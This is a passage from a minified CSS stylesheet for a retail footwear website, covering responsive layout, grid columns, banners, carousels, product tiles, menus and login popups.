.b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-promotion--pdp{margin:3rem 0 1.5625rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-1.0625rem}.b-promotion--cart-page{margin:.625rem 0 1rem}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link:hover{color:#0c0c0c;text-decoration:underline}.b-register-form__club-link{margin-top:1.0625rem}.b-account__registration-message .b-register-form__club-link:hover{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{margin:1.5625rem 5rem 0}.b-register-form__bold-link:hover{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc((62.66667% - 124px) * .5)}.b-title{margin-top:1.25rem}.b-title__head{font-size:2.0625rem;letter-spacing:1px}.b-title__link-text:hover{color:#a5a5a5;text-decoration:underline}.b-banner-primary h3{font-size:.875rem;letter-spacing:2px}.b-banner-primary h2{font-size:2.0625rem;letter-spacing:1px;margin-top:.6875rem}.b-banner-primary .b-btn_secondary{margin-top:1.25rem}.b-banner-secondary h3{font-size:.875rem;letter-spacing:2px}.b-banner-secondary h2{font-size:2.625rem;letter-spacing:1.3px;margin-top:.8125rem}.b-banner-secondary .b-btn_third{margin-top:1.25rem}.b-banner-third h3{font-size:.875rem;letter-spacing:2px}.b-banner-third h2{font-size:2.625rem;letter-spacing:1.3px;margin-top:.8125rem}.b-banner-third p{font-size:1rem;letter-spacing:1.2px;line-height:1.3}.b-banner-third .b-btn_secondary{margin-top:1.5625rem}.b-banner-third__content{padding-top:5rem}.b-banner-third__imgs{padding-top:7.375rem}.b-banner-fourth h3{font-size:.875rem;letter-spacing:2px}.b-banner-fourth h2{font-size:2.0625rem;letter-spacing:1px;margin:.6875rem 0 .5rem}.b-banner-fourth a:hover{color:#003da5;text-decoration:none}.b-banner-fourth a{font-size:.8125rem;letter-spacing:.8px}.b-banner-fourth__imgs{padding-top:3.75rem}.b-banner-fourth__imgs-item{padding-top:8.75rem;width:25%}.b-banner-fourth__imgs-item a:hover{color:#003da5;text-decoration:none}.b-banner-fourth__imgs-item p{font-size:.8125rem;margin-top:.9375rem}.slick-current .b-banner-fourth__imgs-item img{z-index:1}.slick-current .b-banner-fourth__imgs-item img:hover{transform:scale(1.05) translate(0)}.b-banner-fourth__imgs-item_active img,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.6) translateY(-18.5%);z-index:1}.b-banner-fourth__imgs-item_active img:hover,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img:hover{transform:scale(1.6) translateY(-18.5%)}.b-banner-fourth__imgs-item_active p,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item p{opacity:1}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img,.slick-current+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.29) translateY(-11%)}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img:hover,.slick-current+.slick-active .b-banner-fourth__imgs-item img:hover{transform:scale(1.35) translateY(-9%);z-index:2}.b-banner-fifth{margin:0 auto;padding-bottom:1.5625rem}.b-banner-fifth__item{width:50%;padding-bottom:0}.b-banner-fifth__item:first-child{padding-right:.3125rem}.b-banner-fifth__item:last-child{padding-left:.3125rem}.b-banner-fifth__link:hover{color:#fff;text-decoration:none}.b-banner-fifth__item:hover .b-banner-fifth__image{opacity:.9}.b-banner-fifth__title-wrapper{bottom:2.5rem}.b-banner-fifth__title{font-size:1.5rem}.b-banner-fifth__text{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;letter-spacing:.8px;line-height:1.4;margin-top:.8125rem;padding:0 5rem}.b-brands-carousel .b-brands-carousel__title{font-size:1.25rem}.b-brands-carousel .b-brands-carousel__brand-title{font-size:1rem}.b-brands-carousel .slick-arrow:hover{opacity:1;transform:translateY(-50%)}.b-new-ma-carousel__title{font-size:1.5rem}.b-new-ma-carousel__item{padding-bottom:5rem}.b-new-ma-carousel__item img{padding-bottom:1.5rem}.b-new-ma-carousel__item-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1rem;margin-top:1.5rem}.b-carousel-primary .slick-arrow:hover,.slick-arrow:hover{opacity:1;transform:translateY(-50%)}.b-carousel-secondary .slick-dots{bottom:0;left:5.3125rem}.b-carousel-secondary .slick-arrow:hover{transform:translateY(-50%)}.b-carousel-secondary .slick-prev{left:-2.1875rem}.b-carousel-secondary .slick-next{right:-2.1875rem}.b-carousel-third__box,.b-recommendation__box{align-items:center;padding:2.9375rem 2.5rem}.b-carousel-third__title,.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled) rect,.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled) rect{stroke:#003da5}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled) path,.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled) path{fill:#003da5}.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px;padding:2.9375rem 2.5rem}.b-carousel-third__item img{transition:transform .5s ease;transform:scale(1.05)}.b-carousel-third__item:hover .b-original-price__label,.b-carousel-third__item:hover .b-original-price__percentage,.b-carousel-third__item:hover .b-original-price__text,.b-carousel-third__item:hover .b-price,.b-carousel-third__item:hover .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-product-tile__category,.b-carousel-third__item:hover .b-product-tile__name,.b-carousel-third__item:hover .b-product-tile__productNumber{color:#003da5}.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__label,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__percentage,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__text,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__category,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__name,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__productNumber{color:#0c0c0c}.b-carousel-third__item:hover img{transform:scale(1)}.b-carousel-third-adv{padding-left:0}.b-carousel-third-adv .slick-list{width:100%}.b-carousel-third-adv .b-product-tile{margin:0 2.25rem;padding:1.125rem 2.5rem 3.125rem}.b-carousel-third-adv .slick-current .b-product-tile{z-index:2}.b-carousel-third-adv .slick-current+.slick-active .b-product-tile{z-index:1}.b-carousel-third-adv .slick-next{right:2.375rem}.b-carousel-third-adv .slick-prev{right:4.25rem}.b-carousel-third-adv .slick-dots{bottom:6.5625rem}.b-carousel-fourth{margin-top:6.25rem}.b-bata-club .b-carousel-fourth{padding:0 1.25rem}.b-carousel-fourth:not(.slick-initialized)>*{padding:0 2.1875rem;width:16.66%}.b-carousel-fourth img:hover{transform:scale(1.1)}.b-carousel-fourth .slick-slide{padding:0 2.1875rem}.b-bata-club .b-carousel-fourth{margin-top:6.25rem}.b-bata-club .b-carousel-fourth .slick-slide{padding:0 1.5625rem}.b-product-tile:hover .b-product-tile__shop{visibility:visible;opacity:1}.b-product-tile:hover .b-product-tile__productNumber{color:#003da5}.b-product-tile_hovered:not(.b-product-tile__productSet){border:0;z-index:3}.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__category,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__name,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__price,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-promotion{display:none}.b-product-tile__productSet .b-product-tile__name{transition:none}.b-product-tile>.b-product-tile__container{padding-top:1rem}.b-product-tile__name{margin-top:0}.b-product-tile__shop{visibility:hidden;opacity:0;transition:all .25s ease-in-out 0s;backdrop-filter:blur(6px);padding:.625rem .875rem .75rem}.b-product-tile__shop__text{display:block}.b-price,.b-product-tile__name-link,.b-product-tile__price{font-size:1.125rem;line-height:1.625rem}.b-product-tile__set-price-label,.b-product-tile__set-price label{font-size:.875rem;letter-spacing:.3px;margin-right:.4375rem}.b-product-tile__bottom{min-height:8.125rem;padding:1rem;padding-bottom:0;position:relative}.b-product-tile__hover-state{border:0;left:-1px;opacity:0;padding:1rem;padding-bottom:0;position:absolute;right:-1px;bottom:auto;visibility:hidden;z-index:3}.b-product-tile_hovered .b-product-tile__hover-state{margin-top:-5.3125rem;opacity:1;visibility:visible}.b-product-tile .b-price{font-size:.75rem;letter-spacing:.3px;margin-bottom:.5625rem}.b-product-tile .b-price__regular{font-size:.875rem}.b-load-more{margin-bottom:4rem}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;min-height:2.125rem}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}}@media (min-width:1440px) and (min-width:1440px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-product-tile__productSet.b-product-tile_hovered .b-product-tile__name{color:#003da5}}@media (min-width:1450px){.b-customer-services__list{padding-right:0}}@media (max-width:767px){body{padding-top:0}.h-text-left-small{text-align:left}.h-text-right-small{text-align:right}.h-text-center-small{text-align:center}.h-text-justify-small{text-align:justify}.h-collapse-padding-small{padding:0!important}.h-collapse-padding-left-small{padding-left:0!important}.h-collapse-padding-right-small{padding-right:0!important}.h-position-relative-small{position:relative}.h-padding-top-0-small{padding-top:0}.h-margin-top-0-small{margin-top:0}.h-padding-bottom-0-small{padding-bottom:0}.h-margin-bottom-0-small{margin-bottom:0}.h-padding-left-0-small{padding-left:0}.h-margin-left-0-small{margin-left:0}.h-padding-right-0-small{padding-right:0}.h-margin-right-0-small{margin-right:0}.h-padding-top-5-small{padding-top:5px}.h-margin-top-5-small{margin-top:5px}.h-padding-bottom-5-small{padding-bottom:5px}.h-margin-bottom-5-small{margin-bottom:5px}.h-padding-left-5-small{padding-left:5px}.h-margin-left-5-small{margin-left:5px}.h-padding-right-5-small{padding-right:5px}.h-margin-right-5-small{margin-right:5px}.h-padding-top-10-small{padding-top:10px}.h-margin-top-10-small{margin-top:10px}.h-padding-bottom-10-small{padding-bottom:10px}.h-margin-bottom-10-small{margin-bottom:10px}.h-padding-left-10-small{padding-left:10px}.h-margin-left-10-small{margin-left:10px}.h-padding-right-10-small{padding-right:10px}.h-margin-right-10-small{margin-right:10px}.h-padding-top-15-small{padding-top:15px}.h-margin-top-15-small{margin-top:15px}.h-padding-bottom-15-small{padding-bottom:15px}.h-margin-bottom-15-small{margin-bottom:15px}.h-padding-left-15-small{padding-left:15px}.h-margin-left-15-small{margin-left:15px}.h-padding-right-15-small{padding-right:15px}.h-margin-right-15-small{margin-right:15px}.h-padding-top-20-small{padding-top:20px}.h-margin-top-20-small{margin-top:20px}.h-padding-bottom-20-small{padding-bottom:20px}.h-margin-bottom-20-small{margin-bottom:20px}.h-padding-left-20-small{padding-left:20px}.h-margin-left-20-small{margin-left:20px}.h-padding-right-20-small{padding-right:20px}.h-margin-right-20-small{margin-right:20px}.h-padding-top-25-small{padding-top:25px}.h-margin-top-25-small{margin-top:25px}.h-padding-bottom-25-small{padding-bottom:25px}.h-margin-bottom-25-small{margin-bottom:25px}.h-padding-left-25-small{padding-left:25px}.h-margin-left-25-small{margin-left:25px}.h-padding-right-25-small{padding-right:25px}.h-margin-right-25-small{margin-right:25px}.h-padding-top-30-small{padding-top:30px}.h-margin-top-30-small{margin-top:30px}.h-padding-bottom-30-small{padding-bottom:30px}.h-margin-bottom-30-small{margin-bottom:30px}.h-padding-left-30-small{padding-left:30px}.h-margin-left-30-small{margin-left:30px}.h-padding-right-30-small{padding-right:30px}.h-margin-right-30-small{margin-right:30px}.h-padding-top-35-small{padding-top:35px}.h-margin-top-35-small{margin-top:35px}.h-padding-bottom-35-small{padding-bottom:35px}.h-margin-bottom-35-small{margin-bottom:35px}.h-padding-left-35-small{padding-left:35px}.h-margin-left-35-small{margin-left:35px}.h-padding-right-35-small{padding-right:35px}.h-margin-right-35-small{margin-right:35px}.h-padding-top-40-small{padding-top:40px}.h-margin-top-40-small{margin-top:40px}.h-padding-bottom-40-small{padding-bottom:40px}.h-margin-bottom-40-small{margin-bottom:40px}.h-padding-left-40-small{padding-left:40px}.h-margin-left-40-small{margin-left:40px}.h-padding-right-40-small{padding-right:40px}.h-margin-right-40-small{margin-right:40px}.h-padding-top-45-small{padding-top:45px}.h-margin-top-45-small{margin-top:45px}.h-padding-bottom-45-small{padding-bottom:45px}.h-margin-bottom-45-small{margin-bottom:45px}.h-padding-left-45-small{padding-left:45px}.h-margin-left-45-small{margin-left:45px}.h-padding-right-45-small{padding-right:45px}.h-margin-right-45-small{margin-right:45px}.h-padding-top-50-small{padding-top:50px}.h-margin-top-50-small{margin-top:50px}.h-padding-bottom-50-small{padding-bottom:50px}.h-margin-bottom-50-small{margin-bottom:50px}.h-padding-left-50-small{padding-left:50px}.h-margin-left-50-small{margin-left:50px}.h-padding-right-50-small{padding-right:50px}.h-margin-right-50-small{margin-right:50px}.h-padding-top-60-small{padding-top:60px}.h-margin-top-60-small{margin-top:60px}.h-padding-bottom-60-small{padding-bottom:60px}.h-margin-bottom-60-small{margin-bottom:60px}.h-padding-left-60-small{padding-left:60px}.h-margin-left-60-small{margin-left:60px}.h-padding-right-60-small{padding-right:60px}.h-margin-right-60-small{margin-right:60px}.h-padding-top-75-small{padding-top:75px}.h-margin-top-75-small{margin-top:75px}.h-padding-bottom-75-small{padding-bottom:75px}.h-margin-bottom-75-small{margin-bottom:75px}.h-padding-left-75-small{padding-left:75px}.h-margin-left-75-small{margin-left:75px}.h-padding-right-75-small{padding-right:75px}.h-margin-right-75-small{margin-right:75px}.h-padding-top-100-small{padding-top:100px}.h-margin-top-100-small{margin-top:100px}.h-padding-bottom-100-small{padding-bottom:100px}.h-margin-bottom-100-small{margin-bottom:100px}.h-padding-left-100-small{padding-left:100px}.h-margin-left-100-small{margin-left:100px}.h-padding-right-100-small{padding-right:100px}.h-margin-right-100-small{margin-right:100px}.h-font-size-11-small{font-size:11px}.h-font-size-13-small{font-size:13px}.h-font-size-14-small{font-size:14px}.h-font-size-17-small{font-size:17px}.h-font-size-18-small{font-size:18px}.h-font-size-19-small{font-size:19px}.h-font-size-22-small{font-size:22px}.h-font-size-24-small{font-size:24px}.h-font-size-32-small{font-size:32px}.h-font-size-33-small{font-size:33px}.h-font-size-36-small{font-size:36px}.h-font-size-64-small{font-size:64px}.h-text-transform-uppercase-small{text-transform:uppercase}.h-text-transform-lowercase-small{text-transform:lowercase}.h-text-transform-capitalize-small{text-transform:capitalize}.h-hidden-small{display:none!important}.h-visible-small{display:block}.grid{padding:0 1.25rem}.grid .grid{padding:0}.grid_wide{padding:0 1.25rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 1rem}.grid_wide .col-0-small{width:0}.grid_wide .col-0-push-small{margin-left:0}.grid_wide .col-1{padding:0 1rem}.grid_wide .col-1-small{width:6.25%}.grid_wide .col-1-push-small{margin-left:6.25%}.grid_wide .col-2{padding:0 1rem}.grid_wide .col-2-small{width:12.5%}.grid_wide .col-2-push-small{margin-left:12.5%}.grid_wide .col-3{padding:0 1rem}.grid_wide .col-3-small{width:18.75%}.grid_wide .col-3-push-small{margin-left:18.75%}.grid_wide .col-4{padding:0 1rem}.grid_wide .col-4-small{width:25%}.grid_wide .col-4-push-small{margin-left:25%}.grid_wide .col-5{padding:0 1rem}.grid_wide .col-5-small{width:31.25%}.grid_wide .col-5-push-small{margin-left:31.25%}.grid_wide .col-6{padding:0 1rem}.grid_wide .col-6-small{width:37.5%}.grid_wide .col-6-push-small{margin-left:37.5%}.grid_wide .col-7{padding:0 1rem}.grid_wide .col-7-small{width:43.75%}.grid_wide .col-7-push-small{margin-left:43.75%}.grid_wide .col-8{padding:0 1rem}.grid_wide .col-8-small{width:50%}.grid_wide .col-8-push-small{margin-left:50%}.grid_wide .col-9{padding:0 1rem}.grid_wide .col-9-small{width:56.25%}.grid_wide .col-9-push-small{margin-left:56.25%}.grid_wide .col-10{padding:0 1rem}.grid_wide .col-10-small{width:62.5%}.grid_wide .col-10-push-small{margin-left:62.5%}.grid_wide .col-11{padding:0 1rem}.grid_wide .col-11-small{width:68.75%}.grid_wide .col-11-push-small{margin-left:68.75%}.grid_wide .col-12{padding:0 1rem}.grid_wide .col-12-small{width:75%}.grid_wide .col-12-push-small{margin-left:75%}.grid_wide .col-13{padding:0 1rem}.grid_wide .col-13-small{width:81.25%}.grid_wide .col-13-push-small{margin-left:81.25%}.grid_wide .col-14{padding:0 1rem}.grid_wide .col-14-small{width:87.5%}.grid_wide .col-14-push-small{margin-left:87.5%}.grid_wide .col-15{padding:0 1rem}.grid_wide .col-15-small{width:93.75%}.grid_wide .col-15-push-small{margin-left:93.75%}.grid_wide .col-16{padding:0 1rem}.grid_wide .col-16-small{width:100%}.grid_wide .col-16-push-small{margin-left:100%}.col-0{padding:0 1rem}.col-0-small{width:0}.col-0-push-small{margin-left:0}.col-1{padding:0 1rem}.col-1-small{width:8.33333%}.col-1-push-small{margin-left:8.33333%}.col-2{padding:0 1rem}.col-2-small{width:16.66667%}.col-2-push-small{margin-left:16.66667%}.col-3{padding:0 1rem}.col-3-small{width:25%}.col-3-push-small{margin-left:25%}.col-4{padding:0 1rem}.col-4-small{width:33.33333%}.col-4-push-small{margin-left:33.33333%}.col-5{padding:0 1rem}.col-5-small{width:41.66667%}.col-5-push-small{margin-left:41.66667%}.col-6{padding:0 1rem}.col-6-small{width:50%}.col-6-push-small{margin-left:50%}.col-7{padding:0 1rem}.col-7-small{width:58.33333%}.col-7-push-small{margin-left:58.33333%}.col-8{padding:0 1rem}.col-8-small{width:66.66667%}.col-8-push-small{margin-left:66.66667%}.col-9{padding:0 1rem}.col-9-small{width:75%}.col-9-push-small{margin-left:75%}.col-10{padding:0 1rem}.col-10-small{width:83.33333%}.col-10-push-small{margin-left:83.33333%}.col-11{padding:0 1rem}.col-11-small{width:91.66667%}.col-11-push-small{margin-left:91.66667%}.col-12{padding:0 1rem}.col-12-small{width:100%}.col-12-push-small{margin-left:100%}.d-only{display:none}.button-icon-round-primary .icon{height:1rem;width:1rem}.button-icon-round-primary{height:2rem;width:2rem}.button-icon-round-secondary .icon{height:1rem;width:1rem}.button-icon-round-secondary{height:2rem;width:2rem}.button-icon-round-tertiary-black .icon{height:1rem;width:1rem}.button-icon-round-tertiary-black{height:2rem;width:2rem}.button-icon-round-tertiary-white .icon{height:1rem;width:1rem}.button-icon-round-tertiary-white{height:2rem;width:2rem}.button-icon-squared-primary .icon{height:1rem;width:1rem}.button-icon-squared-primary{height:2rem;width:2rem}.button-icon-squared-secondary .icon{height:1rem;width:1rem}.button-icon-squared-secondary{height:2rem;width:2rem}.button-icon-squared-tertiary-black .icon{height:1rem;width:1rem}.button-icon-squared-tertiary-black{height:2rem;width:2rem}.button-icon-squared-tertiary-white .icon{height:1rem;width:1rem}.button-icon-squared-tertiary-white{height:2rem;width:2rem}.b-btn_fourth{height:2.75rem;line-height:2.75rem}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;height:2.75rem;line-height:2.625rem}.b-btn_sixth{height:2.75rem;line-height:2.75rem}.b-btn_seventh{font-size:.75rem;letter-spacing:.1875rem}.b-btn_eighth,.b-btn_seventh{border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth{font-size:.75rem;letter-spacing:.1875rem}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;height:2.75rem;line-height:2.75rem}.b-btn_twelveth{height:2.75rem;letter-spacing:.09375rem;line-height:2.625rem}.b-cookies-bar__actions{margin-top:1.25rem}.b-footer .b-footer__newsletter .b-newsletter__agreement .b-form__field{margin-bottom:1.5rem}.b-footer .b-footer__newsletter{padding:0}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:0}.b-footer__nav-column{border-bottom:1px solid #dbdbdb}.b-footer__nav-column:first-child{border-top:1px solid #fff}.b-footer__nav-column:last-child{border-bottom:1px solid #fff}.b-footer__nav-title{transition:all .15s ease-in 0s;padding:1.25rem 0}.b-footer__nav-list{padding:1rem 0 0 1.5rem}.b-footer__social-list{justify-content:space-around;width:100%}.b-footer__middle{padding:2rem 1rem 1.5rem}.b-footer__payments-item{text-align:center;width:auto}.b-footer__reviews{display:flex;justify-content:center;overflow-x:hidden;width:100%}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{width:100%}.b-form__group_birth-date .b-form__row{margin:0 0 .9375rem}.b-form__row_triple+.b-form__row_triple{margin-top:.9375rem}.b-form__row_checkbox-wrapper{margin-bottom:1.3125rem;padding-right:.625rem;width:8.125rem}.b-account .b-form__row_checkbox-wrapper{width:50%}.b-form__row_grouped-checkboxes .b-form__field{margin-top:1.5rem}.b-form__tooltip-text,.b-label .b-form__tooltip-text{width:15.9375rem;position:absolute;top:1.875rem;left:3.125rem}.selectpicker__selected{font-size:1rem}.b-form__row_bonus>.b-label:before{bottom:.5rem;left:0;position:absolute}.b-form__row_bonus>.b-label{padding:1.125rem 0 .5rem 3.125rem;position:relative}.b-selectbox__input,.b-selectbox__input_error,.b-text-input,.b-text-input_error,.b-textarea,.b-textarea_error,textarea.b-text-input{font-size:1rem}.b-brands{display:none}.b-customer-services{overflow:hidden}.b-customer-services__flyout-close,.b-customer-services__flyout-description,.b-customer-services__flyout-list,.b-customer-services__flyout-title,.b-customer-services__flyout:after,.b-customer-services__flyout:before,.b-customer-services__promo_flyout,.b-language-switch__warning{display:none}.b-language-switch__list{width:100%}.b-language-switch__item{padding:.875rem 1.25rem}.b-menu{background-color:#fff;height:100dvh;left:0;margin:0;overflow-x:hidden;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(-100%);transition:.3s;z-index:3}.b-menu__list{display:none}.b-menu_active .b-menu__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:center;height:100%;justify-content:flex-start;height:calc(100% - 3.5rem)}.b-menu_active{background-color:#fff;height:100dvh;left:0;margin:0;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(0);transition:.3s;z-index:3}.b-menu_active .b-menu__header{background-color:#fff;border-bottom:.0625rem solid #003da5;display:block;height:3rem;margin-bottom:.5rem;padding:.625rem 1rem;position:sticky;top:0;width:100%;z-index:2}.b-menu_active .b-menu__header button{height:1.5rem;position:absolute;top:.8125rem;right:1rem;width:1.5rem}.b-menu__item{position:relative;width:100%}.b-menu__item:last-of-type .b-menu__link{border-bottom:none}.b-menu__item .b-menu__submenu-mobile{background-color:#fff;height:100dvh;position:absolute;top:0;transform:translateX(100%);transition:.3s;width:100vw;z-index:3}.b-menu__item .b-menu__submenu-mobile.visible{transform:translateX(0);transition:.3s}.b-menu__item .b-menu__item-back{height:1.5rem;left:1rem;position:absolute;top:1.125rem;width:1.5rem}.b-menu__item_search-button{display:none}.b-menu__link{border-bottom:.0625rem solid #d7d7d7;display:block;padding:1rem;transition:1ms}.b-menu__link.selected{border-bottom:none!important;left:2rem;position:relative;transition:1ms}.b-menu__link.selected+.b-menu__link-icon-wrapper{display:none}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#0c0c0c;letter-spacing:normal;line-height:1.375rem}.b-menu__link-icon-wrapper{cursor:pointer;position:absolute;right:1rem;top:1rem}.b-menu__link-icon{height:1.5rem;width:1.5rem}.b-menu__sub-wrapper{border-top:.0625rem solid #424242}.b-menu__sub-wrapper .col-16,.b-menu__sub-wrapper .grid{padding:0}.b-menu__sub-columns{padding:.25rem 1rem 0;height:calc(100vh - 143px);flex-wrap:nowrap}.b-menu__sub-columns .b-menu__sub-column{border-bottom:.0625rem solid #d7d7d7;padding:1rem 0}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon{transform:rotate(0deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon svg path{fill:#0c0c0c}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:active,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:link,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5}.b-menu__sub-column_wrapper{width:100%}.b-menu__sub-column_wrapper .b-menu__link-icon-wrapper{right:0}.b-menu__sub-column_content-slot{display:none}.b-menu__sub-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;padding:1rem 0}.b-menu__sub-title:last-of-type{border-bottom:none}.b-menu__item-wrapper{display:none}.b-menu__sub-list:not(.b-menu__item-wrapper){display:flex;flex-flow:column;padding-left:1.5rem}.b-menu__banner,.b-menu__sub-content img{display:none}.b-minicart__close{align-items:center;display:flex;justify-content:center;height:1.5rem;padding:.1875rem;width:1.5rem}.b-minicart__products{height:calc(100dvh - 238px)}.b-minicart__item{justify-content:space-between}.b-minicart__product-image{width:15%;max-width:15%;min-width:15%}.b-minicart__product-price{width:20%;max-width:20%;min-width:20%}.b-minicart__product-info{width:50%}.b-minicart__product-price{position:unset}.b-minicart__product-title{width:100%;padding-right:0}.b-minicart__footer{background-color:#fff}.b-search{padding:.5rem 1rem;top:0}.b-search__input--container .b-search__input{padding-left:.75rem}.b-search__input--container .b-searchIcon{display:none}.b-search_active{width:100%}.b-subscription .b-subscription-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.625rem;letter-spacing:.08937rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;color:#003da5;letter-spacing:.08625rem;line-height:1.75}.b-subscription .b-subscription-button{max-width:17.5rem;width:100%}.b-suggestions__aside{display:flex;flex-direction:column;gap:2.5rem;padding:2.5rem 1rem 0}.b-suggestions__products{grid-template-columns:repeat(2,1fr);grid-template-columns:repeat(2,minmax(0,1fr));display:grid}.b-suggestions__actions{margin-right:-1.625rem}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__category{display:none}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .icon-account:before{float:none;font-size:1.375rem;vertical-align:middle}.b-utility-menu__link{flex-direction:row-reverse;justify-content:space-between;width:100%}.b-utility-menu__link.cc-hovered:before{background-color:transparent}.b-utility-menu__link.b-utility-menu__link_logged{flex-direction:row;gap:0}.b-utility-menu__item .b-utility-menu__link:before{font-size:1.375rem}.b-login-flyout,.b-login-flyout-overlay,.b-utility-menu__link_empty:hover .b-utility-menu__cart-popup{display:none}.b-utility-menu__flyout-item{border-bottom:1px solid #f6f6f6}.b-login.b-account__updatepassword{margin-bottom:2.5rem}.b-login__actions{margin-top:.3125rem}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 1rem 1.5rem}.b-login__reset-password--modal .ui-button{right:1rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:1.6875rem}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:1.5rem}.b-login__reset-password--modal .b-popup__form .b-form__row+.b-form__row{margin-top:2.875rem}.b-login__reset-password--modal .link-primary-book-small{margin-top:1.25rem}.b-login__reset-password--modal .ui-dialog-titlebar-close{font-size:0}.b-login__reset-password--modal .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{margin-top:0;padding-right:3.75rem}.b-popup_login .b-popup__title:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .b-popup__title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-content 